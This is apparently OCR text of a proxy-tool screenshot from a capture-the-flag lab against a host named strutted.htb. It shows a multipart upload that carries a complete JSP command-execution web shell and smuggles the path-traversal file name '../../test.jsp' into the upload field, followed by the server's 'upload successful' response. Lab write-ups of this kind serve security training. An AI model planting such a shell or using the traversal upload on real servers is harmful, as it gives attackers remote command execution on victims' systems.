 Options
Forwarding
Environment
Strutted
Replay
New Session
2
Search...
http://strutted.htb
Send
Default Collection
Request
Clear
24 //
25 // JSP_KIT
26 //
27 // cmd.jsp = Command Execution (unix)
28 //
29 // by: Unknown
30 // modified: 27/06/2003
31 //
32 %>
33 <HTML><BODY>
34 <FORM METHOD="GET" NAME="myform" ACTION="">
35 <INPUT TYPE="text" NAME="cmd">
36 <INPUT TYPE="submit" VALUE="Send">
37 </FORM>
38 <pre>
39 <%
40 if (request.getParameter("cmd") != null) {
41 out.println("Command: " + request.getParameter("cmd") + "<BR>");
42 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
43 OutputStream os = p.getOutputStream();
44 InputStream in = p.getInputStream();
45 DataInputStream dis = new DataInputStream(in);
46 String disr = dis.readLine();
47 while ( disr != null ) {
48 out.println(disr);
49 disr = dis.readLine();
50 }
51 }
52 %>
53 </pre>
54 </BODY></HTML>
55 -----------------------------331622177914692943356365931​72
56 Content-Disposition: form-data; name="top.UploadFileName"
57
58 ../../test.jsp
59 -----------------------------33162217791469294335636593172--S
60
7 / 7
Response
147 <h1>Image Upload Successful!</h1>
148 <p>Congratulations! Your image has been securely uploaded and is now accessible via a sh
areable link.</p>
149 </div>
150 </div>
151
152 <div class="success-container">
153 <div class="messages">
154
155 <div class="mb-3 mt-1 back-link">
156 <input type="text" class="form-control" style="display:none;" id="shareableLink" val
ue="http://strutted.htb/s/b85aeec6" readonly>
157 <button class="btn btn-outline-secondary" type="button" id="copyButton">Copy Shareab
le Link</button>
158 </div>
159 <img src="uploads/20250324_025409/../../test.jsp" alt="Uploaded File" />
160
161
162 </div>
163
164 <div class="back-link">
165
166 <a href="/upload.action" class="btn btn-outline-secondary">Upload Another File</a>
167 </div>
168 </div>
169 </div>
170
171 <footer>
172 <div class="container" style="margin-top: 9px;">
173 <p>© 2024 Strutted™ – All rights reserved.</p>
174 </div>
175 </footer>
176 </div>
177
178 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
img src
1 matches
as regex
7229 bytes | 1272ms
v0.47.1 (Latest)
Commands
Logs
direct input to this VM, move the mouse pointer inside or press Ctrl+G.